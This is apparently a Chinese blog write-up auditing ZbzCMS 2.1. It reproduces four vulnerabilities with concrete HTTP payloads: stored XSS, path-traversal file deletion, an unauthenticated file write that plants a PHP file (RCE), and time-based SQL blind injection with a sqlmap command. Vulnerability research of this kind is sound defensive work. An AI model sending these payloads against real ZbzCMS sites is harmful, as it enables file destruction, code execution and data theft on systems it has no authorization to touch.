-

ZbzCMS 2.1代码审计

-

漏洞复现

-

漏洞复现

-

漏洞复现

-

漏洞复现

-

存储型XSS

-

前台任意文件删除

-

前台未授权RCE

-

前台Mysql盲注

-

ZbzCMS 2.1代码审计

源码下载: https://pan.baidu.com/s/1DOFYZKdTAlpPiZ-MwEVXFw



存储型XSS

定位到一处存储XSS:

在/cms/common/php/ajax.php处



漏洞复现

在/cms/common/php/ajax.php?run=liuyan处抓包

构建payload:

-

POST传入: -

diaoyongbiaoqian=hacker&neirong=<script>alert("what the hack")</script>&leixing=1.1.1.1



后台查看XSS是否生效





前台任意文件删除

定位到一处可能存在文件删除的漏洞

在/cms/cms/include/up.php处

在删除文件的操作中没有进行权限的识别



漏洞复现

测试删除hellword.txt文件



在/cms/cms/include/up.php?run=del处抓包

构造payload:

-

POST传入 -

url=../../../helloword.txt



放包后可以看到helloword.txt已经被删除

前台未授权RCE



在/cms/cms/admin/run_ajax.php 第461-470行

存在文件编辑保存操作

漏洞复现



传入Path neirong参数即可构成任意文件读写/创建操作

Payload:(在根目录写入一个hello.php文件):

-

POST /cms/cms/admin/run_ajax.php?run=wenjian_edit HTTP/1.1 -

path=../../../hello.php&neirong=<?php phpinfo();?>

在/cms/cms/admin/run_ajax.php?run=wenjian_edit处抓包



放包后可以看到生成了hello.php文件



访问hello.php成功



前台Mysql盲注

对代码进行复审,发现 /cms/common/php/ajax.php 存在SQL注入



漏洞复现

payload:

(这里是直接使用了sqlmap的payload)

run=ad&id=3 AND (SELECT 3437 FROM (SELECT(SLEEP(5)))QQHn)



使用sqlmap

python sqlmap.py -u "http://x.x.x.x//cms/common/php/ajax.php?run=ad&id=3" -p id

声明:⽂中所涉及的技术、思路和⼯具仅供以安全为⽬的的学习交流使⽤,任何⼈不得将其⽤于⾮法⽤途以及盈利等⽬的,否则后果⾃⾏承担。所有渗透都需获取授权!

免费领取安全学习资料包!

渗透工具

技术文档、书籍

面试题

帮助你在面试中脱颖而出

视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等

应急响应笔记

学习路线

303

303

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?